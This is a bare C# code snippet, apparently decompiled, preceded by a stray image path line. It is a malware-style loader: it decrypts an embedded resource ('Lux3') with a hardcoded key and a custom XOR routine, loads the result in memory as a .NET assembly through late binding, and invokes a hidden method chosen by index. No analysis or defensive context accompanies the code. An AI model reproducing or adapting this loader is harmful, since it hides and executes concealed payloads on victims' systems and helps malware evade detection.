 byte[] Data_ = resources.GetObject("Lux3") as byte[];
string byteString = "66, 53, 56, 67, 53, 57, 53, 72, 53, 53, 56, 70, 56, 53, 71, 70, 69, 90, 71, 52, 72, 55";
string[] byteValues = byteString.Split(new char[] { ',' });
byte[] byteArray = new byte[byteValues.Length];
for (int i = 0; i < byteValues.Length; i++)
{
    byteArray[i] = Convert.ToByte(byteValues[i]);
}
byte[] KeyGen = byteArray;
int t = 56832;
for (int j = 0; j < t; j++)
{
    int pl = 256;
    int kw = j + 1;
    int dataIndex = j % t;
    int d = kw % t;
    int f = (int)Data_[d] + pl;
    int xorResult = (int)Data_[dataIndex];
    int c = (int)KeyGen[j % 22];
    int g = xorResult ^ c;
    Data_[dataIndex] = (byte)((g - f) % pl);
}
Assembly Wr_99 = (Assembly)LateBinding.LateGet(Thread.GetDomain(), null, "Load", new object[] { Data_ }, null, null);
Type airo = Wr_99.GetTypes()[9];
MethodInfo kb = airo.GetMethods()[3];
string[] sp = this.Discart.Split(new char[] { '_' });
LateBinding.LateCall(kb, null, "Invoke", new object[]
{
    0,
    new string[]
    {
        sp[0],
        sp[1],
        "Sync_Center"
    }
}, null, null);